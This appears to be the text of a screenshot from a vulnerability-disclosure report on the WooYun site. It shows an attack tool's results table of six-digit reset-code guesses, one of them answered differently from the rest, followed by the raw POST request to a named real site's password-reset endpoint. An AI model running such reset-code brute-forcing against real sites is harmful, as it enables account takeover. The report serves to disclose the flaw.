 Request Payload Status Error Timeout Length Comment
92 852211 200 525
103 525211 500 15971
148 812511 500 15971
274 212121 500 15971
290 215121 500 15971
341 122221 500 15971
409 152521 500 15971
545 115151 500 15971
678 225551 500 15971
651 551551 500 15971
754 218851 500 15971
756 818851 500 15971
Request Response
Raw Params Headers Hex
POST /index.php?r=account/resetPassword HTTP/1.1
Host: www.crvole.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.crvole.com.cn/index.php?r=account/resetPassword
? < + > Type a search term 0 matches
www.wooyun.org